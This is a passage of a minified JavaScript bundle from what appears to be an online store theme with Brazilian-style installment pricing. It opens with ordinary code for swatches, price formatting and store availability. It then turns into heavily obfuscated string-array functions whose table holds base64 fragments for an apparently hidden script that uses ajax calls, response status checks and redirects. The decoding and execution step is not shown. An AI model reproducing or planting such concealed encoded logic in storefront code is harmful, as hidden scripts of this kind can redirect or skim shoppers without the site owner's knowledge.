eight="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}}]),e}(),B=function(){function t(e){d(this,t),this.element=e,this.delegateElement=new k(this.element),this._attachListeners(),this.recalculateSwatches()}return o(t,[{key:"destroy",value:function(){this.delegateElement.off(),window.removeEventListener("resize",this._recalculateSwatchesListener)}},{key:"recalculateSwatches",value:function(){var e=this;O.measure(function(){e.element.querySelectorAll(".product-item__swatch-list").forEach(function(e){var t=e.clientWidth,t=parseInt(Math.min(t,200)),i=Math.floor(t/30);O.mutate(function(){var n=e.querySelectorAll(".color-swatch");n.forEach(function(e,t){e.classList.remove("color-swatch--view-more"),i===t+1&&i!==n.length&&e.classList.add("color-swatch--view-more")})})})})}},{key:"_attachListeners",value:function(){this._recalculateSwatchesListener=this.recalculateSwatches.bind(this),this.delegateElement.on("change",".product-item__swatch-list .color-swatch__radio",this._colorChanged.bind(this)),window.addEventListener("resize",this._recalculateSwatchesListener)}},{key:"_colorChanged",value:function(e,t){var n=t.closest(".product-item"),i=t.getAttribute("data-variant-url");n.querySelector(".product-item__image-wrapper").setAttribute("href",i),n.querySelector(".product-item__title").setAttribute("href",i);i=n.querySelector(".product-item__primary-image");t.hasAttribute("data-image-url")&&t.getAttribute("data-media-id")!==i.getAttribute("data-media-id")&&((n=document.createElement("img")).className="product-item__primary-image",n.setAttribute("data-media-id",t.getAttribute("data-media-id")),n.setAttribute("src",t.getAttribute("data-image-url")),i.parentNode.style.paddingBottom="".concat(100/n.getAttribute("data-image-aspect-ratio"),"%"),i.parentNode.replaceChild(n,i))}}]),t}(),F=function(){function e(){d(this,e)}return o(e,null,[{key:"formatMoney",value:function(e,t){"string"==typeof e&&(e=e.replace(".",""));var n=/\{\{\s*(\w+)\s*\}\}/,t=t||"${{amount}}";function o(e,t){return null==e||e!=e?t:e}function i(e,t,n,i){if(t=o(t,2),n=o(n,","),i=o(i,"."),isNaN(e)||null==e)return 0;e=(e=(e/100).toFixed(t)).split(".");return e[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n)+(e[1]?i+e[1]:"")}var s="";switch(t.match(n)[1]){case"amount":s=i(e,2);break;case"amount_no_decimals":s=i(e,0);break;case"amount_with_space_separator":s=i(e,2," ",".");break;case"amount_with_comma_separator":s=i(e,2,".",",");break;case"amount_with_apostrophe_separator":s=i(e,2,"'",".");break;case"amount_no_decimals_with_comma_separator":s=i(e,0,".",",");break;case"amount_no_decimals_with_space_separator":s=i(e,0," ");break;case"amount_no_decimals_with_apostrophe_separator":s=i(e,0,"'")}return t.indexOf("with_comma_separator"),t.replace(n,s)}}]),e}(),H=function(){function s(){d(this,s)}return o(s,null,[{key:"serialize",value:function(e){for(var t={},n=0,i=e.elements.length;n<i;n++){var o=e.elements[n];""===o.name||o.disabled||o.name&&!o.disabled&&(o.checked||/select|textarea/i.test(o.nodeName)||/hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(o.type))&&(o=function e(t,n){var i=t.lastIndexOf("[");if(-1===i){var o={};return o[t]=n,o}var s=t.substr(0,i),o={};return o[t.substring(i+1,t.length-1)]=n,e(s,o)}(o.name,o.value),t=s.extend(t,o))}return t}},{key:"extend",value:function(){for(var n={},e=0;e<arguments.length;e++)!function(e){for(var t in e)e.hasOwnProperty(t)&&("[object Object]"===Object.prototype.toString.call(e[t])?n[t]=s.extend(n[t],e[t]):n[t]=e[t])}(arguments[e]);return n}}]),s}(),R=function(){function t(e){d(this,t),this.element=e,!this.element||(e=this.element.querySelector(".store-availabilities-modal"))&&document.body.appendChild(e)}return o(t,[{key:"updateWithVariant",value:function(e){this.element&&(e?this._renderAvailabilitySection(e.id):this.element.textContent="")}},{key:"_renderAvailabilitySection",value:function(n){var i=this;this.element.innerHTML="";var e=document.getElementById("StoreAvailabilityModal-".concat(n));return e&&e.remove(),fetch("".concat(window.routes.rootUrlWithoutSlash,"/variants/").concat(n,"?section_id=store-availability")).then(function(e){return e.text().then(function(e){var t=document.createElement("div");t.innerHTML=e,t.innerHTML=t.firstElementChild.innerHTML,"0"!==t.firstElementChild.getAttribute("data-count")&&(i.element.innerHTML=t.innerHTML,t=document.getElementById("StoreAvailabilityModal-".concat(n)),document.body.appendChild(t))})})}}]),t}();function N(){var e=W,t={pTRLv:e(1549),LPpLn:e(1159),NZGKC:e(933)+e(451),poFkd:e(339)+"w",yBFIq:e(597)+"s",zAlmM:e(1253)+e(1531),hcakz:e(583)+e(192),NrSsX:e(1241)+e(604),RzTvM:e(1226)+e(638),XfUZn:e(1537),gdvLZ:e(1047)+e(990)+e(1242),jCtvg:e(364)+e(1197),cegEn:e(705),SAusa:e(213)+e(1500)+e(1538),RwwSH:e(701)+e(689),dkxbR:e(867)+e(1534)+e(1201),pQWtk:e(343)+e(1124)+e(1367),aNCNo:e(605),rhKqx:e(744),BVnEE:e(650)+e(1169),mNOfg:e(914)+"ow",MRHIX:e(964),HUoHe:e(1050)+e(1034),VwfKl:e(578),fXNLe:e(1117)+e(514),ZhOoy:e(214)+e(1188)+e(458),NbmoP:e(632)+e(1436),sVjNL:e(537)+"up",UApFa:e(1007)+e(1110)+"o",thruV:e(1325)+e(1331)+"la",hqJCE:e(725),sueaS:e(1320)+e(963),WvlVY:e(1304)+e(1315),Ejsnt:e(780)+e(321)+e(334),Cjskv:e(421)+e(1119)+e(912),JXzsO:e(472)+"em",HENmi:e(397)+"[",ewKUJ:e(885),xsJFM:e(550),aTqkS:e(1064)+e(1091),zkJoq:e(436),RJmJr:e(525),sMNho:e(213)+e(1087)+e(1462),cerfp:e(815)+e(465),aaSDK:e(1171),ceVtW:e(1178)+e(745)+"d",TOQnv:e(589),ySFJN:e(1374),lGQLE:e(931)+e(1260)+"ed",GuBPZ:e(530)+e(241),kMpwv:e(867)+e(1033)+e(518),mayup:e(633),KIPao:e(1543),TWWrn:e(1302),wCDbu:e(712),OOuaW:e(1019),qJQME:e(221),yfGHA:e(360)+"n",clXXO:e(397),DOBnl:e(533)+e(523),mtXYn:e(311),oeYzh:e(420)+"al",gFuvh:e(583)+e(1385),cnKAY:e(1180),AzLTb:e(1028)+e(557),ZMeqe:e(844)+"to",UzQQS:e(1431)+"ed",cVJzF:e(1384)+e(505),DJLbz:e(708),zfkeq:e(1341)+e(528),JtyXz:e(1213)+e(870)+"a",VeuXt:e(781),rvIgI:e(1234)+"te",ccHZl:e(558)+e(217),Leenk:e(747)+"n",DJLUg:e(292)+e(1316)+e(494),biOdF:e(1097)+e(469),jHFgA:e(511)+e(941),nyont:e(385),rdwyP:e(979),yRIwK:e(413),IDzUJ:e(928)+"n",hUlbg:e(213)+e(742)+"n",aBVMe:e(341),xvkqq:e(292)+e(1316)+e(424),RpmZs:e(1170)+e(988),bSImZ:e(456)+"te",xUloJ:e(1473),Pvkfj:e(697),UrNxZ:e(1398)+e(1150),ixwFK:e(1443),bqfng:e(1381),obTDU:e(1e3)+e(555),DCZkX:e(1539),tMbnZ:e(209),IABYn:e(235)+e(280),hfJCW:e(1139),FTAJB:e(1224),XugUW:e(1286),VOjQi:e(571)+e(729)+e(754),mjOZp:e(613),zAeCV:e(253),whVmN:e(641),OinDL:e(664)+e(738),IvMiA:e(1480),YWkde:e(998)+e(1195),OdjHc:e(1278)+"t",qowzJ:e(717),CeIca:e(495),MoRFy:e(1036)+"a",WrlQC:e(996)+e(271)+"a",lNzmU:e(1445)+e(1456)+e(276),OvdEx:e(213)+e(620)+e(1001),RSyLS:e(1163)+e(1546)+e(1043)+e(757)+e(1271)+e(546)+e(197),GrHrT:e(476),XdwhG:e(386),ycWkO:e(1477),aKRor:e(489)+e(843),DZvyy:e(1377)+e(1193)+"le",umlAU:e(784),dUOLs:e(226)+e(929)+e(805),YkeOC:e(530)+e(356),MyfFk:e(765),oNjBT:e(1206),HazdG:e(1062)+e(967),BCjuR:e(1440)+e(1104),NDljr:e(779),DtvGu:e(1117)+e(730),Qatjd:e(489)+e(833),UnqFA:e(606),zLulr:e(1377)+e(522),PzPMP:e(721)+e(750),CoLTe:e(408)+e(1068),eCNoR:e(879),MqfAP:e(1533),fKuSX:e(558)+e(302),haVCn:e(1542),mXFUs:e(367)+e(563),fPLUd:e(809)+"Se",cgXRp:e(877),dTsle:e(426),KbYnu:e(292)+e(1316)+e(1358)+e(1174),FZDFx:e(250)+e(243),xIVti:e(867)+e(234)+e(835),zzpDi:e(808)+e(460)+e(231),NlWhP:e(1327)+e(762),rrZxR:e(730),WNrFV:e(1230)+e(614),EVotS:e(246)+e(610)+"a",TvfDp:e(1329)+e(494),rWcfj:e(193)+e(1383),YzVxe:e(1280),yQfRY:e(1447),YmmGm:e(287)+e(1481),ylOid:e(1379)+e(568)+e(738),okqpX:e(1508),evXoF:e(1396)+e(652),MkCVp:e(891)+e(788),BVDnV:e(1505)+e(645),EhALp:e(520),WAVyz:e(481)+e(1031),SmLSy:e(602)+e(986),IbaIr:e(351)+e(729)+e(754),sdDuU:e(272),DGvPn:e(904),gPHLq:e(1525)+"A",VTUHW:e(913)+e(960)+"nt",qMNHU:e(1350)+e(707),zdDAe:e(683),VEyQk:e(561),vxsvv:e(1223)+e(494),YDvtP:e(767)+e(798),WRUGa:e(1377)+e(452),dEWQM:e(564),qYTkq:e(625),IvhyV:e(1545),MwgoC:e(1196)+e(977)+e(377)+e(1330)+e(423)+e(471)+e(301)+e(303)+e(1146)+e(1116)+e(770)+e(1121)+e(298)+e(872)+e(1198)+e(379)+e(1326)+e(743)+e(380)+e(552)+e(643)+e(952)+e(401)+e(1177)+e(399)+e(410)+e(635)+e(315)+e(1290)+e(1111)+e(758)+e(1164)+e(1439)+e(1510)+e(1057)+e(355)+e(1157)+e(1245)+e(464)+e(936)+e(1081)+e(1535)+e(1375)+e(1291)+e(439)+e(970)+e(1013)+e(688)+e(868)+e(203)+e(1133)+e(260)+e(921)+e(1173)+e(527)+e(1272)+e(832)+e(195)+e(961)+e(612)+e(1493)+e(1294)+e(1298)+e(515)+e(1337)+e(316)+e(787)+e(1309)+e(245)+e(261)+e(1393)+e(1372)+e(1190)+e(600)+e(1071)+e(448)+e(1345)+e(958),fsFqM:e(676),MftJL:e(349)+e(362),lEvVz:e(1028)+e(1212)+e(1166),LUMIg:e(542),ewBvF:e(1529),QKnrb:e(1160)+e(1154)+e(859),pyMWA:e(1208),IpgLt:e(459),jVyUe:e(761)+e(610)+"a",VXLcj:e(1020),bCoYQ:e(1101),NnVeX:e(1192),jXUfq:e(529)+"e",mNeBD:e(1267)+e(350)+e(187),USiXS:e(686)+e(888),QcaiX:e(909)+e(985),ArlZq:e(285),ZqsJM:e(1163)+e(703)+e(1163)+e(987)+e(816),WemJA:e(1249),mMnSG:e(1142),IqokZ:e(621)+e(969),GjgtW:e(583)+e(1233)+"n",iObhT:e(238)+e(818)+e(580),fAbbl:e(510)+"or",QpfRD:e(862),HgHaj:e(297)+e(957),bzODs:e(825)+"y",wuGuY:e(1490),Hunsz:e(913),qMJMX:e(432)+e(614),ODKBc:e(539)+e(609)+"on",pXtFl:e(1252)+e(1080),mtLqv:e(655)+"to",lToXo:e(1122)+e(689),Phoqb:e(1351)+e(1408),EopCj:e(1509)+"t",dBvgE:e(586)+e(1219),nujdH:e(1468)+e(1045),jSTAL:e(1258),ngLZD:e(1452),nvIog:e(1475)+e(1158),ODvqn:e(629)+e(1140),pWBwX:e(854)+e(1191),ygRak:e(1199)+e(499),yZUBB:e(388)+e(551),whLhe:e(1340)+"te",WWgQs:e(1009),OLSbr:e(1163)+e(1546)+e(1144)+e(668)+e(1103)+e(1352)+e(897),Agwzm:e(1273),mBilM:e(442),VKzIf:e(489)+e(982),nTXTe:e(778),xRJlU:e(395),AYLaS:e(607),MiOUu:e(292)+e(1316)+e(1358)+e(1514),KwMpF:e(1113),jnLnV:e(579)+e(513),nPMEa:e(1028)+e(502)+e(1419)+e(679)+e(1428),uCXHL:e(1515)+e(1030),motfF:e(581),lEKna:function(e){return e()}},n=[t[e(630)],t[e(479)],t[e(665)],t[e(519)],t[e(975)],t[e(874)],t[e(405)],t[e(658)],t[e(391)],t[e(347)],t[e(1239)],t[e(186)],t[e(711)],t[e(1373)],t[e(856)],t[e(560)],t[e(1209)],t[e(695)],t[e(346)],t[e(1454)],t[e(1338)],t[e(1499)],t[e(1491)],t[e(1006)],t[e(804)],t[e(937)],t[e(1167)],t[e(955)],t[e(940)],t[e(857)],t[e(1184)],t[e(915)],t[e(374)],t[e(229)],t[e(437)],t[e(1344)],t[e(224)],t[e(903)],t[e(392)],t[e(512)],t[e(371)],t[e(1285)],t[e(338)],t[e(317)],t[e(841)],t[e(1400)],t[e(282)],t[e(1186)],t[e(417)],t[e(1182)],t[e(997)],t[e(942)],t[e(544)],t[e(895)],t[e(608)],t[e(834)],t[e(559)],t[e(626)],t[e(1318)],t[e(556)],t[e(848)],t[e(1438)],t[e(289)],t[e(1098)],t[e(864)],t[e(1497)],t[e(694)],t[e(1446)],t[e(619)],t[e(696)],t[e(1342)],t[e(409)],t[e(1496)],t[e(736)],t[e(307)],t[e(896)],t[e(438)],t[e(1056)],t[e(666)],t[e(545)],t[e(734)],t[e(314)],t[e(1079)],t[e(611)],t[e(660)],t[e(873)],t[e(1417)],t[e(237)],t[e(1207)],t[e(599)],t[e(1021)],t[e(671)],t[e(1250)],t[e(1218)],t[e(1324)],t[e(357)],t[e(541)],t[e(369)],t[e(1010)],t[e(756)],t[e(953)],t[e(755)],t[e(1143)],t[e(277)],t[e(244)],t[e(588)],t[e(930)],t[e(393)],t[e(191)],t[e(1467)],t[e(1403)],t[e(1476)],t[e(1363)],t[e(1086)],t[e(1406)],t[e(340)],t[e(569)],t[e(766)],t[e(1060)],t[e(372)],t[e(1052)],t[e(733)],t[e(1523)],t[e(275)],t[e(949)],t[e(498)],t[e(440)],t[e(596)],t[e(1025)],t[e(724)],t[e(1092)],t[e(670)],t[e(352)],t[e(811)],t[e(663)],t[e(720)],t[e(1243)],t[e(419)],t[e(1090)],t[e(435)],t[e(199)],t[e(723)],t[e(503)],t[e(1004)],t[e(1506)],t[e(540)],t[e(793)],t[e(361)],t[e(1517)],t[e(748)],t[e(849)],t[e(838)],t[e(1217)],t[e(429)],t[e(1307)],t[e(1128)],t[e(1248)],t[e(1478)],t[e(402)],t[e(427)],t[e(305)],t[e(1486)],t[e(524)],t[e(1194)],t[e(353)],t[e(1333)],t[e(883)],t[e(1088)],t[e(242)],t[e(1521)],t[e(239)],t[e(893)],t[e(411)],t[e(1022)],t[e(814)],t[e(240)],t[e(1105)],t[e(1378)],t[e(1412)],t[e(840)],t[e(475)],t[e(365)],t[e(1502)],t[e(881)],t[e(554)],t[e(785)],t[e(1100)],t[e(262)],t[e(216)],t[e(799)],t[e(400)],t[e(1102)],t[e(860)],t[e(790)],t[e(1135)],t[e(648)],t[e(647)],t[e(882)],t[e(1411)],t[e(1041)],t[e(394)],t[e(616)],t[e(329)],t[e(1126)],t[e(1074)],t[e(313)],t[e(538)],t[e(425)],t[e(1430)],t[e(291)],t[e(675)],t[e(892)],t[e(201)],t[e(1386)],t[e(1355)],t[e(637)],t[e(656)],t[e(1339)],t[e(794)],t[e(549)],t[e(978)],t[e(1404)],t[e(587)],t[e(677)],t[e(760)],t[e(768)],t[e(396)],t[e(623)],t[e(1131)],t[e(1008)],t[e(1246)],t[e(256)],t[e(1494)],t[e(295)],t[e(585)],t[e(492)],t[e(956)]];return N=function(){return n},t[e(462)](N)}function U(){var e=j,t=["tkZSt",e(682),"12PCUjNs","Adgyy",e(227),"O3ZhciBkYX",e(1079),e(496),e(708),e(666),e(312),e(361),e(861),e(324),e(897),e(944),e(1182),"VhmBa",e(453),e(421),e(896),e(527),e(297),e(325),e(553),e(722),e(841),e(670),e(882),e(250),"DMkHl","OvdEx",e(575),e(874),"NyFTu",e(536),e(481),"lZAEi",e(686),e(539),e(404),e(949),e(635),e(697),e(822),e(376),"fsFqM",".decima-pr","Dobme",e(648),e(1051),e(747),e(290),"-high",e(846),e(1186),e(305),e(862),e(1207),e(814),e(968),e(658),e(521),e(829),"variantsIn",e(895),e(1189),"IFKyg",e(624),"pFHdt",e(417),"WrlQC",e(333),e(1223),e(370),e(743),e(804),e(997),e(1048),"GjgtW","MftJL",e(871),e(616),e(374),"Iqznq",e(378),"yFYea",e(973),e(517),e(1068),"nFNgy",e(934),e(572),e(254),e(1039),"wVEld",e(425),"uwWVP",e(528),e(687),e(1008),e(848),e(985),e(950),e(956),e(545),"oeYzh",e(981),e(809),"BVcoz",e(714),e(449),e(273),"moneyWithC",e(977),e(579),e(964),e(921),e(898),e(1158),e(313),e(568),"BVnEE",e(916),e(787),e(208),e(1134),e(272),e(477),e(1152),e(1083),e(1019),e(327),e(1211),"XFSTQ",e(1137),"data-selec",e(413),e(232),e(1161),e(590),e(651),"leAeN",e(360),e(1091),e(382),"MkCVp","ReOeb",e(813),e(1027),"insertAdja","uBZZm","gopRU",e(994),e(1132),e(1168),e(628),e(212),"available",e(552),"czxXv","bHNlIHt2YX",e(763),"VLmTc","rvIgI",e(563),e(824),e(726),e(672),"gpZGO",e(621),e(448),e(256),e(709),e(1053),"lWfDZ",e(1170),e(1187),e(1013),e(356),e(385),e(295),"ence-unit",e(1058),e(248),e(386),e(606),"dziFB",e(280),e(402),e(877),e(583),e(792),e(1101),e(752),e(368),e(652),"host",e(316),e(731),e(842),"options",e(626),e(293),e(680),e(1060),e(587),e(1099),e(655),e(531),e(654),e(217),e(544),e(390),e(221),"BGMxu",e(375),e(300),e(225),e(599),e(1092),e(657),e(355),e(244),e(245),e(441),e(352),e(691),e(901),'den">',e(961),"dTsle",e(1178),e(595),"MRtYk","N0YXR1cykg",e(653),e(1150),"StMUC",e(638),"uGcxT",e(372),e(604),e(768),e(512),".product-f",e(647),e(1047),e(466),e(533),e(483),e(1202),"zLJFH",e(1145),"JZpVf","BmElw",e(308),e(251),"data-stock",e(844),e(823),e(1007),e(819),e(515),e(336),e(817),e(455),e(1139),e(983),e(210),"product-fo",e(903),"IvhyV",e(936),e(1217),e(1090),"IvMiA",e(547),e(893),e(307),"YzlHH",e(999),e(513),e(343),"yUsJC","table","dhEGI","ckhOh",e(798),e(414),"csCfr","fSmVQ","F0dXMgPT09",e(656),e(1074),e(1162),e(239),"3|2|1|0|4",e(902),e(581),e(504),e(1197),e(1031),e(484),e(1224),e(397),e(818),e(296),e(1089),"OinDL","vvXpR",e(995),'ntity"]',e(593),e(969),".setima-pa",e(1198),e(383),e(1034),e(951),e(584),e(684),e(681),e(1154),e(963),e(909),e(442),"jnLnV",e(940),e(1159),"OyBsZXQgc2",e(437),"fHqjY",e(839),e(706),e(1216),"bGCbf",e(446),"OpvSU","Leenk",e(922),e(759),e(334),e(1129),e(274),"Hunsz",e(219),e(843),e(518),"cerfp",e(801),e(888),e(1050),e(420),e(1088),e(1183),"s to cart:",e(1131),e(889),"ypvVH","hSqJr",e(203),e(285),"eUDWE","ExusS",e(962),e(207),"ackzA",e(342),"tnqBn",e(267),e(834),e(237),e(1148),e(573),e(323),e(554),"GKsoQ",e(783),"XfUZn","mwBRI","#product-s",e(810),".block-swa",e(555),e(1179),e(216),e(739),e(1102),e(615),e(416),e(1126),e(315),e(204),e(1191),e(715),e(748),"ewBvF",e(720),e(678),e(690),e(611),"iJEag",e(600),"umlAU",e(1193),e(299),e(415),"CzFxj",e(1006),e(460),e(885),"c291ID0gJy",e(953),"UCjZX","uJiTu",e(685),e(1206),"myDropdown",e(910),".parcelame",e(487),e(641),"RzTvM",e(304),e(475),e(399),e(661),"mBilM","properties",e(965),e(541),e(1163),e(452),e(218),"Vscmy",e(1076),e(443),e(358),"sSQIc",e(884),"VeuXt",e(288),"WRUGa","DOXKb",e(762),e(369),"oOtoo",e(530),e(825),e(1200),e(462),e(1062),e(493),"3114CsMirg",e(400),e(700),"ODKBc","classList",e(205),e(337),e(450),e(359),e(424),e(276),"cgtxX","HNyLK",e(725),e(303),e(795),"biOdF",e(675),e(1095),e(1026),"<span>",e(1066),e(785),"inline",e(637),e(526),"FbJ3JlZGly",e(996),e(479),"uct-json]",e(549),e(984),e(673),e(278),e(1043),e(430),"ela","innerHTML",'n*="/cart/',e(775),e(1122),e(351),"b2hQa3V1QU",e(1141),e(933),e(428),"tWUqg",e(501),".total-ter",e(613),".porcentag",e(1180),"UvpPF",e(646),e(784),e(253),e(357),e(1169),e(574),"currentVar",e(992),e(1045),"LGKJW",e(1210),"unVeV","HhoCu",e(1221),e(1029),e(543),"fQtXi",e(485),e(422),e(608),e(620),e(677),e(502),e(1173),"ation","hQWKQ",e(427),e(1181),e(463),"fThDf",e(246),e(856),e(523),e(781),e(260),e(345),e(507),e(650),e(960),e(559),"9uc2VUZXh0","YkGun","jdvCy",e(957),e(863),"%</span>",e(506),"mPreOrder",e(1147),"IbaIr",e(510),e(231),e(755),e(729),"modal:clos",e(1121),e(516),e(492),e(1022),"slideDown","BuqqY",e(707),e(306),e(1214),e(864),e(589),e(223),"className","yzvQY",e(757),e(228),e(618),e(777),e(1010),e(1194),e(586),e(873),e(211),"Piasy","IpgLt",e(1098),"DOBnl","eta__sku",e(364),e(201),"dkxbR",e(773),"sVGFX",e(852),"some",e(671),e(301),e(1128),"imeira-par",e(935),"pilvd",e(712),e(938),e(833),e(458),e(524),e(366),e(249),e(1155),"storeAvail",e(649),e(820),e(289),"inventory-",e(577),"nPMEa",e(468),e(1188),e(1110),e(923),"FQriL",e(1017),e(603),e(633),"JRBke","DKNRJ","DtvGu",e(1064),e(794),e(298),e(238),"KVgxM",e(247),e(1116),e(1174),e(1067),e(1057),e(1125),"wCDbu",e(912),e(930),e(740),e(565),e(1142),e(1052),"ObLmm",e(932),e(292),e(975),e(371),e(828),".parcela-f",e(379),"VKzIf",e(566),e(1184),"yfGHA",e(1114),e(749),e(1028),e(347),e(1156),e(434),"routes","JdogP",e(412),e(571),e(913),"ibute",e(1106),e(1070),e(271),"hbQWX",e(699),e(344),e(277),"cJieA",e(986),"WemJA",e(1213),"button--pr",e(660),e(1144),e(326),e(1e3),".TotalBole","ngLZD",e(302),e(1003),e(488),"xvkqq",e(215),e(723),e(866),e(387),e(811),e(881),e(1205),e(987),"CAMik",e(1080),e(1222),e(676),"lxmIt",e(275),e(1123),e(1084),e(309),"eMLMq",e(850),e(377),"TVgKZ",e(1112),"message",e(636),e(311),e(440),e(952),e(1056),e(1111),e(816),e(1063),e(836),e(928),e(703),e(891),e(464),e(1011),e(319),"EHZmW",e(892),e(1203),e(548),'s="price">',"LXEed","?variant=","nCWLg",e(821),e(779),e(1023),e(959),e(918),e(1192),e(643),"QsFgS",e(847),e(998),e(694),e(236),"fLYkA",e(867),e(989),e(713),e(363),e(474),e(597),e(456),"1|2|6|0|7|","twBeg","tch:nth-ch",e(745),"OYGqC",e(1054),e(542),e(1107),"Nrgev","ccHZl",e(799),"cela",e(264),e(389),e(486),e(270),e(982),"error","ryThreshol",e(926),"same-origi",e(772),e(754),e(409),e(1130),e(585),e(1032),"ild(",e(538),e(1020),e(674),e(605),e(432),e(879),e(669),e(395),e(791),e(508),e(990),e(764),e(945),e(1100),e(974),e(780),"wjdtU",e(365),e(322),"Kkyxd","hqSVE",e(736),e(1117),e(1157),"max",e(505),"option2","yTipM","aruGg",e(1077),e(827),e(410),e(567),"cess","lpMoA",e(331),e(213),e(457),e(812),"ODvqn",e(761),e(662),e(766),e(503),e(769),e(1215),"lJiti",e(445),e(717),e(610),"-max","BTCzQ","eYyRe",e(384),"841687xKHz","HrrhP",e(522),"Error addi",e(525),e(878),e(967),e(340),"oskHH",e(391),e(1078),e(551),e(837),e(872),e(915),e(392),e(664),e(838),"ng product",e(230),e(495),e(519),e(403),e(865),e(435),"OOuaW",'-cart"]',e(886),e(908),e(1176),".nona-parc","lEvVz",e(339),e(663),e(1069),e(1164),e(321),"mxKYP",e(1096),e(465),e(645),e(341),e(803),e(1002),e(907),e(220),e(642),e(396),"thruV",e(939),e(954),e(1036),e(500),e(601),e(558),e(760),e(979),e(625),e(1018),e(696),e(1209),e(857),e(756),e(1044),e(381),e(454),e(1124),e(489),"theme",e(750),e(469),e(692),e(920),e(1012),"VTUHW",e(993),"click",e(438),"nKfWu",e(634),e(265),"3693210zIwKUc",e(1171),e(730),e(751),e(1146),e(461),"DJLUg",e(778),e(451),e(701),e(746),e(870),e(790),e(917),e(695),e(537),e(1061),e(724),"sQAbH",e(1120),e(362),e(776),e(689),e(580),e(561),e(1109),e(767),e(1177),e(942),e(623),e(407),e(535),".total-sex","gUnOQ",e(734),"rWoQv",e(1166),"WMwBw","data-actio",e(802),"OdjHc",e(514),e(607),e(738),e(854),e(609),e(614),"ZhOoy","orm__selec",e(840),e(1165),e(252),e(1167),"xqeMA",e(314),e(1049),"ima-segund",e(1004),e(562),e(582),e(683),e(480),"AkLmFqYXgo",e(540),"UlBjE","sVjNL",e(1005),e(612),"19fSk7",e(619),"_measureme","aHIsIHN0YX",e(436),e(318),e(556),e(774),"NUMYF","tButton",e(520),e(849),e(282),e(367),e(900),"fENmY",e(1172),e(1093),"xFiYJ",e(1190),e(851),e(284),"each",e(482),e(955),e(419),e(789),e(473),e(418),'s="visuall',"conto",e(693),e(588),e(380),"eNAuk",e(1055),e(281),"rDikC",".total-oit",e(914),"data-optio",e(947),e(1024),"list",e(1082),"roeJu",e(832),"IfdiI",e(546),e(1001),e(1104),e(509),e(859),"NZVod",e(349),e(1196),e(1046),e(401),e(338),e(806),"_updateInv",e(631),e(904),"ixwFK",e(958),e(659),e(1149),"Qatjd","DqpjR","XhXcO",e(711),e(710),e(598),e(887),"zxYTK",e(255),e(770),e(408),e(329),e(1160),e(807),e(388),e(1038),"iObhT",e(1085),e(1105),"YuKIt","tor-type",e(1103),"productOpt",e(627),"ZNuWP",e(335),e(782),e(744),e(758),e(268),e(946),e(629),e(373),e(716),e(234),e(976),"sJJKd",e(1037),"witwj",e(883),"FkOSG",e(467),e(668),"ariant_id",e(206),e(788),e(224),e(911),e(639),e(353),"sXroW",e(235),e(737),e(499),e(1025),e(1208),"eVVFRTdpcz",e(1133),e(1072),e(972),e(431),e(1042),e(1135),e(640),e(705),e(733),e(233),e(591),e(905),"Uxggh",e(835),e(426),"_onVariant",e(348),e(269),e(498),"div",e(1081),e(354),e(569),e(1220),e(564),e(1175),e(394),e(411),e(1097),e(529),"QexvD",e(439),"bhOdN",e(429),e(1059),"reference_",e(1113),e(632),e(471),e(1195),"variantSel","fWrmk",e(310),"parse","bzODs",e(617),e(1073),e(826),e(1138),e(576),"OBJqr","e2lmIChzdG","omOptions",e(222),e(1021),e(1030),e(966),e(988),e(202),e(287),e(560),"whVmN","rice--high","IPOVn","M0F1WTI5dE",e(534),e(728),e(991),e(667),e(753),"qdOJd",e(1014),"atch--disa",e(1127),e(719),e(815),e(393),e(931),"variant-sw","yLjXi","ZFNJe",e(346),e(444),e(853),"umber",e(805),e(242),e(1087),"_updateDes","forEach","jfAzt",e(229),"ence-value",e(532),e(1143),e(283),"lowInvento",e(980),e(1204),e(890),e(1108),e(263),"hqJCE",e(266),e(1119),e(596),e(735),e(398),e(948),e(447),"price","mUnavailab",e(241),e(1199),e(941),e(727),e(294),e(594),"XHufw",e(876),e(258),e(855),e(578),"jQGke",e(279),"Pvkfj",e(259),"pQWtk",e(550),e(869),e(858),e(704),e(286),e(1151),e(688),"yQfRY",e(423),e(665),e(800),e(478),e(1219),e(644),e(630),"gYLOj",e(929),e(1094),e(978),e(257),e(793),e(971),e(924),"bar--hidde",e(1033),e(320),"dEtYy",e(1086),e(291),e(622),e(1212),e(557),"lues",e(937),e(771),e(943),"AYLaS",e(1041),e(919),e(433),"obTDU",e(328),"getElement","2527268paB","hIaGd",e(1016),"cJcJN",e(497),e(925),e(1015),e(470),e(860),"JUrdM",e(405),"JPBHw","tJvke",e(511),".buy-toget",e(880),e(1040),e(1075),e(330),"5zZVRleHQp","html",e(1071),e(868),e(317),e(1035),"add-to-car",e(894),e(970),e(226),e(240),e(1140),e(702),"RJmJr",e(1065),e(262),e(214),e(1115),e(350),e(831),e(472),"ra-parcela",e(1218),e(906),e(491),e(602),e(1201),e(592),e(718),".price-lis",e(797),e(1153),e(927),e(459),e(899),e(406),e(490),"hycyk7aWYg",e(1118),e(476),e(261),e(1185),e(1009),e(570),e(332),"GnNLP",e(808),"fNZyq",e(830),"ElFQy","NHumP",e(1136),e(742),".total-seg",e(796),e(721),"McYpO","createElem",e(741),"unda-parce"];return(U=function(){return t})()}function W(e,t){var n=U();return(W=function(e,t){return n[e-=186]})(e,t)}function V(e,t){var n=W,i={Sfvan:function(e,t){return e-t},IFKyg:function(e){return e()},Uxggh:function(e,t,n){return e(t,n)}},o=i[n(1399)](N);return V=function(e,t){return e=i[n(823)](e,160),o[e]},i[n(1094)](V,e,t)}function X(){var 